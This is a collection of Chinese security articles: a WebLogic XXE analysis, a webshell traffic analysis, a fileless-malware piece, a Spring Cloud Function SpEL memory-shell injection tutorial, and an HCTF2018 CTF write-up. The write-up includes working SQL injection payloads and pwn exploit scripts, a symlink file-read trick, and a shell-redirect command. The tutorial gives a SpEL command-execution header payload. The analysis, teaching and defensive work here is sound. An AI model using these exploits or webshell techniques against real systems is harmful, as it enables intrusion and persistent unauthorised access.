使用最新的代码重用攻击绕过执行流保护(<https://bbs.pediy.com/thread-217335.htm>)
## 防御COOP
由于COOP主要针对C++语言特性,所以较好考虑了C++语言特性的防御措施都能比较好的地防御
COOP攻击。COOP提出者在后续论文里也提出了表随机化(Table Randomization)来对抗COOP。 | 社区文章 |
**Author:Longofo@Knownsec 404 Team**
**Time: October 16, 2019**
**Chinese version:<https://paper.seebug.org/1067/>**
This vulnerability is similar to several XXE vulnerabilities submitted by
@Matthias Kaiser before, and `EJBTaglibDescriptor` should be the one that he
missed. You can refer to the previous XXE [analysis](https://paper.seebug.org/
906/). I and @Badcode decompile all the WebLogic Jar packages, searched and
matched the EJBTaglibDescriptor class according to the characteristics of
several previous XXE vulnerabilities. This class will also perform XML parsing
when deserializing.
Oracle released the October patch, see the link for details
(https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html)
### Analysis Environment
* Windows 10
* WebLogic 10.3.6.0.190716(Installed the July 2019 patch)
* Jdk160_29(JDK version that comes with WebLogic 10.3.6.0.190716)
### Vulnerability Analysis
`weblogic.jar!\weblogic\servlet\ejb2jsp\dd\EJBTaglibDescriptor.class` , this
class inherits from `java\io\Externalizable`
Therefore, the subclass rewrite `writeExternal` and `readExternal` are
automatically called during serialization and deserialization.
Let's take a look at the logic of `writeExternal` and `readExternal`,
In `readExternal`, use `ObjectIutput.readUTF` to read the String data in the
deserialized data, and then call the `load` method.
In the `load` method, using `DocumentBuilder.parse` to parse the XML data
passed in the deserialization, so there may be an XXE vulnerability here.
In `writeExternal`, the `toString` method of its own is called, in which its
own `toXML` method is called.
`toXML` method should be to convert `this.beans` to the corresponding xml
data. It seems that constructing the payload have a little trouble, but the
serialization operation is controllable by the attacker, so we can directly
modify the logic of `writeExternal` to generate malicious serialized data:
### Vulnerability Recurrence
1. Rewrite function `writeExternal` in `EJBTaglibDescriptor` to generate payload
2. Send payload to server
Received my.dtd request and win.ini data on our HTTP server and FTP server.
3. We can see the error message on the server with the latest patch in July.
* * * | 社区文章 |
很多人都说冰蝎好用,流量加密的,可是流量加密在哪里,很多人可能还是懵懵懂懂的,于是就分析记录了一下,大佬勿喷。
## AntSword流量分析
**蚁剑有一个非常好用的扩展功能为编码器和解码器,利用此功能可以自定义加密,这里分析的是默认的加密方式,在文章最后放了一张图方便大家理解。**
蚁剑中默认的编码模块有:base64.js、chr.js、chr16.js、rot13.js。这里分析一下常用的base64模块为例,查看编码器
`randomID` 随机生成一个随机数,需要执行的代码在 `data['_']`
当中,下面的Buffer.from(data['_']).toString('base64'); 就是将 `data['_']`
中的内容进行base64编码,其中可以看到 `data[pwd]`, 此函数的作用是作为参数传递的,所以这里在流量当中是明文传输。
从上图可以看到 `_0x81bf9df1758a97`
这个参数是base64加密的,但是aaa这个参数并不是加密的,但是这种加密也是非常容器被waf探测到,其他的编码器也是相同的道理,其中有url编码,生成随机字符串为变量名称,chr编码,16进制编码。
蚁剑内置了一个编码器模块,有一个RSA模块,使用了RSA非对称加密进行传输, **新建编码器 - > RSA配置 ->
点击生成公私钥**,然后将生成好的shell放到目标机器点击连接查看流量,可以直接使用公钥进行解密,但是这种需要目标机器安装OpenSsh扩展库才可以。
蚁剑修改了编码器也会有一个明显的特征就是在执行命令,文件操作等地方会有0x开头的参数,这是写死在蚁剑源码当中的跟编码器无关,Git好像有一个大佬改了蚁剑把这个特征删掉了,如删掉请忽略。
## 冰蝎2.0流量分析
**代码分析:**
以php版本的webshell为例分析,查看冰蝎的webshell代码,先会对 Get
传入的pass这个参数进行检查,如果存在的话会以时间的方式生成长度16的随机key,然后存入到session当中,再往后判断是否开启了openssl这个扩展,开启的情况就会开启AES进行解密,得到中间结果字符串
`assert|eval("phpinfo();")`
此数据是由冰蝎加载器发出的,已经定义好的,服务端利用explode函数将拆分为一个字符串数据,然后以可变函数方式调用索引为0的数组元素,参数为索引为1的数组元素,即为
`assert("eval("phpinfo;")")`。没有开启的情况,进行异或处理然后通过base64加密。这就是同时在早期有一定的免杀效果,但是这个函数现在已经被标注为危险函数。
**流量分析:**
使用Wireshark
查看连接webshell的流量进行分析,查看会发送俩次Get请求,分为俩次Get的握手请求,第一次请求服务端产生密钥写入session,session和当前会话绑定。不同的客户端的密钥也是不同的,第二次请求是为了获取key。此时的
`99030fc0bb93de17`就为解密代码的key。
post的数据可以利用上面的Key进行解密获得代码,可以自己写代码也可以使用在线网站进行解密,在线网站只有在这个网站解密成功,`http://tools.bugscaner.com/cryptoaes/`
解密后的内容会对代码再次进行了一次base64的编码。
左边是没有开启OpenSsl扩展的响应,右面是开启OpenSsl扩展的,对响应进行AES的解密 (下图2)
,base64解码后的内容:`{"status":"success","msg":"1a6ed26a-009d-4127-a6fb-1fd4e90c84fa"}`
现在很多厂商已经对返回的内容进行匹配。所以这种动态加密的方式会在冰蝎3取消。
## 冰蝎3.0流量分析
**代码分析:**
同样这里以php分析为例,查看shell代码,对密码进行了md5的加密,少了一个响应随机生成16位字符key的功能,改了一个ui的框架,界面由swt改为javafx。
**流量分析:**
分析流量发现相比2.0少了动态密钥的获取的请求,aes密钥变为 `md5("pass")[0:16]`
意思就是为32位md5的前16位。全程不再交互密钥生成。一共就俩次请求,第一次请求为判断是否可以建立连接,少了俩次get获取冰蝎动态密钥的行为,第二次发送phpinfo等代码执行,获取网站的信息。
解密第一次发送的数据查看,这里有一个参数为 `$content` 这个变量名称和里面的内容为随机生成的, 目的是为了绕过 `$Content-Length`
,这个已经在冰蝎2.0中已经被加入了Waf的检测规则当中,所以在冰蝎3.0当中用数据填充的方式绕过。
由此可以看出冰蝎2.0和3.0的区别主要在于取消动态密钥获取,目前很多waf等设备都做了冰蝎2.0的流量特征分析。所以3.0取消了动态密钥获取。
## 哥斯拉流量分析
这里首先查看一下PHP的加密器 `PHP_XOR_BASE64` 的代码 ,其中 `$E` 为异或的加密或解密,
`$F=O(E(O($_POST[$P]),$T));` 主要用于解密代码, **解密流程为:接受代码 - > Base64编码 -> E函数进行异或加密
-> 再Base64编码**, `Q(E(@run($F),$T));` 为加密代码, **加密流程为: E函数进行异或加密 - >
Base64编码**。最后密码和后面的字符串进行md5加密,其中 `$T`
为密钥的md5值的前16位,以16位字符分割为2份分别输出在加密内容的首部和尾部。
点击哥斯拉的测试连接功能发现一共发送了三次包,第一段为加密的php代码,非常的长,第一个包的响应为空。
将 `$V`、密码 `$P`、Key `$T` 复制出来,还有base64解密的函数 `E`、异或的函数
`O`,单独摘出来,然后使用$F=O(E(O($_POST[$P]),$T)) 进行解密。
解密后的代码一共300多行,包含各种功能,如获取服务器基本信息、文件上传、命令执行、数据库操作等功能的函数。
第二个请求响应`AWEzAAN/WFI3XHNGaGBQWDEHPwY4fSQAM2AIDw==`,解密后为 `methodName=dGVzdA==`
,后面的 `dGVzdA==`为test的base64编码,用来测试shell的连通性,成功会向客户端返回OK。
注:响应解密的时候需要将前16位和后16位删除。
第三个请求是为了获取环境变量。
**第二种加密Raw和Base64加密的区别:**
Raw : Raw是将加密后的数据直接发送或者输出
Base64 : Base64是将加密后的数据再进行Base64编码
哥斯拉的jsp的加密和PHP的加密不同,Jsp的加密主要为Base64+AES,AES的key是将生成shell时的 key 的md5 32
位前36位进行切割。
这里为响应的代码,影响为密码的md5的首尾,和PHP的加密器的响应器的内容相同,修改响应的代码,如下图2中的黄线内容,直接响应base64的内容。
流量同样是三次请求,第一次请求为空,第二次响应为`methodName=dGVzdA==`,`dGVzdA==` 为OK,第三次为网站的环境变量。
## 加密流程:
**AntSword:**
requests | response
---|---
base64等方式 | 明文
**冰蝎2.0:**
requests | response
---|---
开启Openssl扩展-动态密钥aes加密 | aes加密+base64
未开启Openssl扩展-异或 | 异或+base64
**冰蝎3.0:**
requests | response
---|---
开启Openssl扩展-静态密钥aes加密 | aes加密+base64
未开启Openssl扩展-异或 | 异或+base64
**哥斯拉:**
requests | response
---|---
php的为base64+异或+base64 | 异或+base64+脏字符
jsp的为Base64+AES | aes+base64+脏字符
最后贴上一张蚁剑的编码器和解码器的理解图。
## 参考链接:
<https://www.anquanke.com/post/id/224831>
<https://www.cnblogs.com/pcheng/p/9629621.html>
<https://wh0ale.github.io/2019/09/23/%E5%86%B0%E8%9D%8E%E9%80%9A%E4%BF%A1%E7%A0%94%E7%A9%B6/> | 社区文章 |
本文翻译自:<https://blog.malwarebytes.com/malwarebytes-news/2018/10/fileless-malware-part-deux/>
* * *
[之前的文章](https://blog.malwarebytes.com/threat-analysis/2018/08/fileless-malware-getting-the-lowdown-on-this-insidious-threat/)中介绍了无文件恶意软件的概念,并提供了一些具体的攻击实例。本文介绍一些无文件恶意软件攻击的证明。
首先通过静态签名检测技术来检测恶意软件。这里使用的文件是定制的二进制文件,并不执行恶意活动,所以是非恶意的。
这里只是为了证明只依赖静态签名技术的影响。如果之前为该二进制文件创建了静态签名,那么当运行AV时,就会检测到。然后通过无文件方法来测试一个合法的恶意软件,以说明必要的检测技术。
先了解静态检测的工作原理,目的是了解无文件方法是如何绕过检测的。
然后介绍一些检测新威胁和未知威胁的成熟的检测方法。
# 静态检测
静态检测恶意软件的方法也有很多。最常见也最没有效果的就是文件哈希,即一对一的与恶意软件的签名进行检测。
为了更快地进行检测,现在的静态检测引擎会提取二进制文件的关键区域,并对区域内的特定op代码或字符串进行签名对比。最好的一个开源的例子就是YARA(yara是一款帮助恶意软件研究人员识别和分类恶意软件样本的开源工具,yara规则基于字符串或者二进制模式信息创建恶意软件家族描述信息,yara的每一条描述和规则都是通过一系列字符串和一个布尔表达式构成,并阐述其逻辑):
下面是用YARA进行检测的一个示例:
rule ExampleDetection
{
strings:
$hex_string = { AA (BB | CC) [3] FF [2-4] 00 }
$string1 = “malString” wide ascii fullword
$hex2 = {CC DD 33 DD}
condition:
$hex_string and #string1 > 3 and $hex2 at entrypoint and filesize > 200KB
}
这样的规则可能开源检测到成百上千个含有类似字符串的恶意软件。一个好的静态签名应该是开源动态变化的,即使恶意软件作者修改了代码也可以检测出恶意软件。
静态检测方法有很多情况下是非常有效的,但也有其缺陷。最明显的缺陷就是如果恶意软件开发者修改后的代码超出了YARA规则的检测范围,那么就无法检测出恶意软件。这也是反病毒软件加入动态检测方法来检测复杂恶意软件的原因。动态方法包括基于行为的签名、行为检测、启发式、自包含仿真器、机器学习和人工智能。
静态签名的另一个缺陷是如果硬盘中没有运行二进制文件,那么就无法检测(见lab
1)。这也就是无文件攻击成功绕过检测的原因。在有无限计算能力的理想情况下,理论上讲可以随时从内存中提取数据的每一位,这样就可以运行静态签名检测以克服这一缺陷。但实际情况下,性能一直是一个问题,所以静态签名检测无法实现无文件恶意软件检测。
## Lab 1: 静态绕过
首先,手动运行test detection文件,这样就可以发现静态签名部分检测到了该文件。
检测到的文件为`Trojan.Vhioureas.POC`。如果程序运行成功,就会弹出一个计算器。
然后用无文件执行框架`inception`加载同样的测试文件。
可以看出`vhioureasPOC`没有触发任何的检测,计算机应用窗口出现了。这是因为inception框架将恶意软件源码从服务器完全取回了,并在内存中执行。
可以在inception客户端加载器二进制文件UpdateService.exe的命令参数中看出。从服务器取回vhioureasPOC的源代码后,无文件流方法绕过了AV的静态签名引擎。
## Inception
Inception框架到底是怎么在内存中加载.NET可执行文件的呢?
首先看一下服务器端。Inception的服务器端有两个组件:payload生成器和真实的恶意软件服务器。Payload生成器会将C#源码作为输入,提供给用户从客户端取回的定制的URL
token。
生成payload后,运行恶意软件服务器组件就可以通过HTTP请求以编码的表单的形式提取源代码。比如,如果移动到在客户端机器的浏览器上生成的URL,就会在浏览器窗口看到一个长的base
64编码的字符串,这就是payload。
然后是inception的客户端。客户端是非恶意的,因为不含有任意的恶意代码,只是一个将URL作为输入的命令行工具。命令行工具会从URL尾部取回内容,并尝试以文本形式阅读,从中找出C#格式的源代码。然后用操作系统的编译器使C#文本在内存中执行运行编译,就会执行生成的代码。
整个过程恶意软件代码并未出现在硬盘上,所以静态引擎没有文件进行扫描也就绕过了静态检测引擎。
## 如何应对?
因为静态引擎会被绕过,所以如今的反病毒软件必须使用动态检测技术,而不是只使用静态检测技术检测恶意签名。动态检测见lab 2。
# Lab 2: 无文件恶意软件
通过inception加载勒索软件样本源码。服务器端的payload生成会指向勒索软件源代码文件而不是POC
test。虽然静态引擎没有检测到恶意软件,但引擎的应用行为部分发现系统中存在类似勒索软件的恶意活动,因此触发了检测。这也就是检测为`Ransom.Agent.Generic`的原因。
# Static vs. dynamic
许多在野攻击实例和前面的实验都证明了无文件恶意软件可能带来一些问题,主要是绕过静态引擎。但这并不能说明静态签名在恶意软件中没有作用,只是说明了静态签名对无文件攻击来说有一些缺陷。
静态签名可以帮助研究人员更好地对恶意软件家族进行分类,并提供更详细的检测。这是因为在签名的背后,会有恶意软件分析师对恶意软件的特征进行研究。一个好的签名甚至可以检测出机器学习引擎都无法识别的恶意软件。但如果静态检测失败了,那么动态检测必须接管。
研究人员认为应该使用技术和人员相结合,静态检测和动态检测相结合的方式,通过恶意软件分析师和机器结合的方式才能获得最好的检测效果。 | 社区文章 |
# Netty和Tomcat环境下给Spring Cloud Function Spel RCE注入冰蝎内存马
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在Spring Cloud Function SpEL
RCE细节公布后,分析的文章很多,这里不再对漏洞进行分析,一直以来的习惯就是对漏洞进行包装,Java中能RCE的漏洞尽量都注入冰蝎/哥斯拉/蚁剑内存马,而不是满足于简单的回显或一句话内存马,这样做的好处是大家在实战利用的过程中更加方便,提升效率。这篇文章记录了漏洞包装的过程中克服的一些难点——无session情况下的冰蝎连接及Netty下通过Header头获取POST的body内容。
文章可分为三部分:
1.漏洞复现
2.Spring Cloud Function在Netty下如何注入冰蝎内存马
3.Spring Cloud Function在Tomcat下如何注入冰蝎内存马
改版后的冰蝎已经上传至GitHub:
<https://github.com/shuimuLiu/Behinder-Base65>
## 影响版本
3 <= Version <= 3.2.2(commit dc5128b之前)
## 漏洞复现
**漏洞环境:**
<https://github.com/spring-cloud/spring-cloud-function/releases/tag/v3.2.0>
**漏洞触发的URL** :/functionRouter
**Header头加数据:** spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec(“calc”)
弹出计算器
## Netty内存马适配
#### 单命令回显内存马
这个漏洞适配内存马的不同点是payload在header头中触发的,照抄c0ny1师傅的payload如下:
`{T(org.springframework.cglib.core.ReflectUtils).defineClass('Memshell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAA....'),new
javax.management.loading.MLet(new
java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject()}`
当直接把这个payload放入到header头的时候,由于header头过大导致报错
通过报错信息看到header的大小不能超过8192字节
通过和众多师傅交流,对变量名做出缩短(这是最简单的一种,但是我还没有实现4ra1n师傅的方法,从asm等角度缩小payload),Demo如下:
base64编码后的大小
发送注册netty handler的数据包
数据包如下:
`POST /functionRouter HTTP/1.1
Host: 127.0.0.1:8080
Accept: */*
spring.cloud.function.routing-expression:
{T(org.springframework.cglib.core.ReflectUtils).defineClass('m',T(org.springframework.util.Base64Utils).decodeFromString('xxx'),new
javax.management.loading.MLet(new
java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject()}
Content-Type: application/x-www-form-urlencoded
Content-Length: 0`
执行命令
#### 冰蝎内存马
虽然function的netty一句话内存马已经有了,打起来还是冰蝎方便些,因为Header头不能过大,所以这里选择的方案是通过线程获取到post的body,然后对body中的class进行反射调用,通过Java-Object-Searcher工具这里找到了内存中存储body的信息位置-io.netty.handler.codec.http.DefaultLastHttpContent
实现的Demo如下:
在找到了存储body位置的信息之后,发现这里只能保存不超过8192字节的数据,那么这里想出的解决方案,是把将要在类中运行的字节码base64编码之后保存在三个类中,这个时候需要发送三次数据包,然后,最后一个数据包将前三个类中保存的base64字符串解码,注入到内存中
当然,这只是我的思路,实现起来还是要考虑程序具体的执行情况,主要是下面的三个问题
**第一个问题**
字符串发送到服务端后,服务端接收的字节大小是没有问题的,问题是无法读取字节信息,即DefaultLastHttpContent的readBytes方法出现了问题,随即debug跟进,实际上这里的readBytes是调用父类AbstractByteBuf的方法,接着跟进checkReadableBytes
跟进checkReadableBytes方法到AbstractByteBuf.checkReadableBytes0方法
这里调用ensureAccessible方法对是否可以读取字节内容进行了校验
跟进isAccessible方法
这里如果refCnt的值为1,那么会无法读取到字节
异常信息如下:
那么反射把它的值改为2,这样就不会返回异常信息,Demo如下:
**第二个问题**
在完成了第一校验之后,发现还是无法读取到字节信息,于是接着跟进,在修改了一次RefCnt的值之后checkReadableBytes方法通过了校验
那么问题应该是出在了getBytes方法这里
跟进checkIndex0方法,发现这个方法中没有出现异常
于是跟进this.unwrap().getBytes方法
终于在UnsafeByteBufUtil类的getBytes方法这里找到了校验方法(ensureAccessible)的调用
现在需要确定的点就是RefCnt在第二次校验的时候值是多少,发现其值为1
那么还是解决第一个问题的方法,修改refCnt的值,这里需要注意的第二次refCnt所属的对象类为PooledUnsafeDirectByteBuf,第一次refCnt所属的对象类为PooledSlicedByteBuf,而第二次refCnt所属的对象存储在第一次refCnt所属的对象类的rootParent变量中
所以此时的思路就是先获取到rootParent变量所存储的对象,然后修改refCnt的值,修改之后就可以读取到字节信息了,整体实现的Demo如下:
冰蝎马的实现Demo如下:
实现存储内存马的分段类Demo如下:
整合冰蝎马内存信息的类Demo如下:
**第三个问题**
冰蝎连接时候不成功,执行单命令回显却成功?
在使用上述方法注入冰蝎马之后并不成功,注入单命令回显的内存马却成功
经过对比发现
是Content-Type的原因,如果使用application/x-www-form-urlencoded方式,冰蝎马是可以连接的
## Tomcat下Spring内存马的注入
Netty在国内使用是否普遍不确定,但是在Tomcat下Spring是真的多
#### request如何获取body中的内容
gateway的不用多说,对于function的内存马,主要是header头大小问题,思路是通过header头中的代码获取body,经过和众多师傅交流,发现如果是在Tomcat下起的Spring环境(这也是国内的现状),那么可以通过T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getRequest().getParameter(“a”)可以获取到POST
body中的a参数内容
#### 冰蝎内存马
对于内存马的注入这里我们可以考虑注入spring的Interceptor内存马,因为之前LandGrey师傅已经提出过Demo这里直接使用就好了
首先是Interceptor的Demo,源代码如下:
注入Interceptor的代码如下:
在实际利用该内存马的时候发现,冰蝎客户端如果收到的状态码是404的话,就不会接收解密,为了不改动客户端,直接在注入内存马的时候将服务端每次response的响应码改为200
function发送数据包
冰蝎连接:
## 参考文章
<https://gv7.me/articles/2022/the-spring-cloud-gateway-inject-memshell-through-spel-expressions/>
<https://landgrey.me/blog/19/>
<https://mp.weixin.qq.com/s/U7YJ3FttuWSOgCodVSqemg>
<https://xz.aliyun.com/t/10824#toc-4> | 社区文章 |
# HCTF2018 Writeup -- 天枢
## web
### warmup
phpmyadmin4.8.1的文件包含漏洞,截取和转义的问题。
http://warmup.2018.hctf.io/index.php?file=hint.php%253f/../../../../ffffllllaaaagggg
### kzone
扫描目录发现/www.zip有源码,下载之,开始审计
同时搜到了题目源码的出处,来自一个钓鱼网站模板;也搜到了一篇针对这个模板进行渗透的文章
<https://bbs.ichunqiu.com/article-1518-1.html>
/include/member.php存在注入,但是需要绕过safe.php的waf
在member.php中发现了json_decode
可以解析\u0020这样的unicode编码
所以所有被waf检测到的字符全部使用此编码绕过
首先注出了后台账号密码 尝试登录但后台没有东西 于是猜测flag在数据库中 继续用脚本注入得到flag
注入的时候还碰到了大小写不敏感的问题 使用binary可以解决
import requests
import time
url = "http://kzone.2018.hctf.io/admin/login.php"
flag = ''
dic = "0123456789abcdefghijklmnopqrstuvwxyz{}_ABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&()*+|,-./:;<=>?@"
for x in range(1,50):
for i in dic:
startTime = time.time()
#poc = "'\u006fr\u0020su\u0062str(passwo\u0072d,{0},1)\u003d'{1}'\u0020and\u0020sl\u0065ep(6)\u0023".format(x,chr(i))
#admin BE933CBA048A9727A2D2E9E08F5ED046
#poc = "'\u006fr\u0020su\u0062str((select\u0020binary\u0020table_name\u0020from\u0020inf\u006frmation_schema.tables\u0020where\u0020TABLE_SCHEMA\u003ddatabase()\u0020limit\u00200,1),{0},1)\u003d'{1}'\u0020and\u0020sl\u0065ep(6)\u0023".format(x,i)
#F1444g
#poc = "'\u006fr\u0020su\u0062str((select\u0020binary\u0020column_name\u0020from\u0020inf\u006frmation_schema.columns\u0020where\u0020TABLE_SCHEMA\u003ddatabase()\u0020limit\u00200,1),{0},1)\u003d'{1}'\u0020and\u0020sl\u0065ep(6)\u0023".format(x,i)
#F1a9
poc = "'\u006fr\u0020su\u0062str((select\u0020binary\u0020F1a9\u0020from\u0020F1444g\u0020limit\u00200,1),{0},1)\u003d'{1}'\u0020and\u0020sl\u0065ep(6)\u0023".format(x,i)
headers = {"Cookie":'islogin=1; login_data={\"admin_user\":\"'+poc+'\"}'}
r = requests.get(url,headers=headers)
if time.time() - startTime > 5:
flag += i
print flag
break
### admin
这简直是我做ctf以来最神奇的一次经历
先是在fuzz过程中莫名其妙的拿到了flag
这一点其实想看看出题大佬怎么说的,感觉是后端数据库刷新的时候验证用户会出现问题。因为后来又复现成功了一次,具体操作是:在整点的时候注册admin账户提示已存在->再注册自己的账户提示注册成功后直接弹出flag,如下图...
根据flag的内容知道考点是unicode cheat...队友研究了一波
注册 ᴬdmin,登录后修改密码,数据库会将真实admin的密码修改掉,然后再登录admin就可以了。
而后队友下午再次尝试复现的时候发现题目竟然在修改密码的页面给了源码...
然后我们就成了 获得flag->根据flag获知解题方法->发现题目竟然给出了源码
ctf史上第一支倒着做题的队伍(手动捂脸
坐等官方大佬的wp解释一下非预期解的问题,估计有不少做出这道题的队伍是先拿到了flag
### hideandseek
这题还是有意思,做起来每一步都很有道理,我们队好几个人一起做出来这个题。
1. 登录进去后,提示上传一个zip文件,发现他会cat这个文件,想到以前见过的上传硬连接。
ln -s /etc/passwd ./templink
zip --symlink -r lala.zip ./templink
上传即可
2. 信息收集
权限很低,很多都读不了,但还是可以看看/proc下面的各种内容。
3. /proc/self/environ,找到web服务目录。
4. /app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py 是运行的文件
5. /app/hard_t0_guess_n9f5a95b5ku9fg/flag.py 不能直接读,尴尬
6. /app/hard_t0_guess_n9f5a95b5ku9fg/templates/index.html 读模板
7. cookie伪造
看到key是随机数生成的,种子是uuid,uuid.getnode()是mac地址,可以
cat /sys/class/net/eth0/address
伪造一个username=admin的cookie就好啦。
### game
这题目也很有趣,可以随意注册,登陆以后可以看到所有注册了的人的列表。看其他人注册了好多,思考为什么这么做。各种注入都试了,没有注入点。
看到了order=score,试着order=id,name都可以,又试着order=password,发现也行,震惊!
import requests
import string
import os, random
guess_list = string.printable
old_password = 'dsA8&&!@#$%^&D1NgY1as3DjA'
def encode(length, op):
a = ''.join(random.sample(string.ascii_letters + string.digits, length/2))
a += (op+''.join(random.sample(string.ascii_letters + string.digits, 2))).encode('base64')[:-1]
a += ''.join(random.sample(string.ascii_letters + string.digits, length/2))
return a
for op in guess_list:
data = {
'username': 'TuTuXiXiHHH'+ encode(len(old_password),op),
'password': old_password + op,
'sex':'1',
'submit':'submit',
}
requests.post("http://game.2018.hctf.io/web2/action.php?action=reg",data = data)
print op, data
注册好多号不断的逼近admin的密码,登录后访问flag.php【user.php里有提示】,拿到flag。
## pwn
### the_end
程序本身的功能为5次任意地址(用户输入)的1字节写随后调用exit()函数,且提供了sleep@libc的地址。通过单步跟踪exit()函数可以发现,程序在_dl_fini()函数中会
call QWORD PTR [rip+0x216414] # 0x7ffff7ffdf48 <_rtld_global+3848>
因此,只要将0x7ffff7ffdf48 <_rtld_global+3848>处修改为one_gadget的地址即可拿到shell,刚好需要修改5个字节。
由于程序关闭了stdout,拿到shell后,使用
exec /bin/sh 1>&0
执行sh并重定向标准输出流到标准输入流,即可与shell正常交互。
# coding=utf-8
from pwn import *
def pwn():
BIN_PATH = './the_end'
DEBUG = 1
local = 1
if DEBUG == 1:
if local == 1:
p = process(BIN_PATH)
else:
p = process(BIN_PATH, env={'LD_PRELOAD': './libc.so.6'})
elf = ELF(BIN_PATH)
context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
if context.arch == 'amd64':
if local == 1:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('./libc.so.6')
else:
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
p = remote('150.109.44.250', 20002)
p.recvuntil('Input your token:')
p.sendline('8RMQq9PuDRurd91OVhADpDDK30eqjAqz')
elf = ELF(BIN_PATH)
libc = ELF('./libc.so.6')
context.log_level = 'debug'
if DEBUG == 1:
gdb.attach(p, gdbscript='b *0x0000555555554964')
p.recvuntil('here is a gift ')
recv = p.recvuntil(',', drop=True)
libc.address = int(recv, 16) - libc.symbols['sleep']
print hex(libc.address)
one_gadget = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
p.recvuntil('luck ;)\n')
p.send(p64(libc.address + (0x7ffff7ffdf48 - 0x00007ffff7a0d000)))
p.send(p64(libc.address + one_gadget[2])[0])
p.send(p64(libc.address + (0x7ffff7ffdf48 - 0x00007ffff7a0d000) + 1))
p.send(p64(libc.address + one_gadget[2])[1])
p.send(p64(libc.address + (0x7ffff7ffdf48 - 0x00007ffff7a0d000) + 2))
p.send(p64(libc.address + one_gadget[2])[2])
p.send(p64(libc.address + (0x7ffff7ffdf48 - 0x00007ffff7a0d000) + 3))
p.send(p64(libc.address + one_gadget[2])[3])
p.send(p64(libc.address + (0x7ffff7ffdf48 - 0x00007ffff7a0d000) + 4))
p.send(p64(libc.address + one_gadget[2])[4])
# exec /bin/sh 1>&0
p.interactive()
p.close()
if __name__ == '__main__':
pwn()
flag:`hctf{999402245e53bc5f0154c2a931bdc52ca3f6ee34e017f19c09a70e93c8fd4ffa}`
### babyprintf_ver2
该程序通过read向bss上的全局变量输入数据,其后是stdout指针,可以进行覆盖篡改。由于知道bss的地址,首先将stdout指针的值修改为bss的地址,并在bss上布置虚假的stdout的FILE结构体,vtable地址由于程序本身带有检测,会自动填入。通过设置FILE结构体中的缓冲区指针,泄漏libc地址和修改__malloc_hook的值为one_gadget。最后通过触发printf_chk的报错使得程序调用malloc函数进而getshell。
# coding=utf-8
from pwn import *
def pwn():
BIN_PATH = './babyprintf_ver2'
DEBUG = 0
context.arch = 'amd64'
if DEBUG == 1:
p = process(BIN_PATH)
elf = ELF(BIN_PATH)
context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
if context.arch == 'amd64':
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
p = remote('150.109.44.250', 20005)
elf = ELF(BIN_PATH)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p.recvuntil('Input your token:')
p.sendline('8RMQq9PuDRurd91OVhADpDDK30eqjAqz')
context.log_level = 'debug'
p.recvuntil('buffer location to')
recv = p.recvuntil('\n', drop=True)
bss_address = int(recv, 16)
p.recvuntil('Have fun!\n')
payload = 'a' * 16 + p64(bss_address + 0x20) + p64(0) + p64(0x00000000fbad2884) + p64(bss_address + 0xf8) * 3
payload += p64(bss_address + 0xf8) + p64(bss_address + 0x100) + p64(bss_address + 0x11d)
payload += p64(bss_address + 0xf8) + p64(bss_address + 0x11d) + p64(0) * 5 + p64(1) + p64(0xffffffffffffffff) + p64(0x0000000000000000)
payload += p64(bss_address + 0x130) + p64(0xffffffffffffffff) + p64(0) * 5 + p64(0x00000000ffffffff)
p.sendline(payload)
p.recvuntil('permitted!\n')
p.sendline('a' * 8)
recv = p.recv(8)
libc.address = u64(recv) - (0x7ffff7dcc2a0 - 0x7ffff79e4000)
print hex(libc.address)
payload = 'a' * 16 + p64(bss_address + 0x20) + p64(0) + p64(0x00000000fbad2884)
payload += p64(bss_address + 0x200) * 7
payload += p64(bss_address + 0x200) + p64(0) * 5 + p64(1) + p64(0xffffffffffffffff) + p64(0x0000000000000000)
payload += p64(bss_address + 0x130) + p64(0xffffffffffffffff) + p64(0) * 5 + p64(0x00000000ffffffff)
p.sendline(payload)
malloc_hook_addr = libc.symbols['__malloc_hook']
payload = 'a' * 16 + p64(bss_address + 0x20) + p64(0) + p64(0x00000000fbad2884)
payload += p64(bss_address + 0x200) * 6
payload += p64(malloc_hook_addr) + p64(malloc_hook_addr + 0x8 + 4) + p64(0) * 5 + p64(1) + p64(0xffffffffffffffff) + p64(0x0000000000000000)
payload += p64(bss_address + 0x130) + p64(0xffffffffffffffff) + p64(0) * 5 + p64(0x00000000ffffffff)
p.sendline(payload)
p.sendline(p64(libc.address + 0x10a38c)) # one_gadget
payload = 'a' * 16 + p64(bss_address + 0x20) + p64(0) + p64(0x00000000fbad2884)
payload += p64(bss_address + 0x200) * 7
payload += p64(bss_address + 0x200) + p64(0) * 5 + p64(1) + p64(0xffffffffffffffff) + p64(0x0000000000000000)
payload += p64(bss_address + 0x130) + p64(0xffffffffffffffff) + p64(0) * 5 + p64(0x00000000ffffffff)
p.sendline(payload)
sleep(0.5)
p.sendline('%49$p')
p.interactive()
p.close()
if __name__ == '__main__':
pwn()
flag:`hctf{72717218d270a992e1415bb825366e79d254ec232022b5fc45297ef7ae5c7ea6}`
## re
### LuckStar
这题有不少反调试.
首先在TlsCallback_0里获取了一堆反调试常用函数地址:
排查几款调试器,并解混淆的main函数
在之前获取的CheckRemoteDebuggerPresent函数下断点
发现在调用main之前被调用,用于重设srand的种子,应为hctf。
接着进入main函数:
main函数里,my_base64函数被混淆,只用用seed=hctf才能正确还原。
my_base64如下:
在my_base64里面对输入的字符进行变异的base64处理,不过把大小写互换,然后把加密的结果做一段xor处理。return后与main函数里预存储的v17做比较,相同则得到flag。
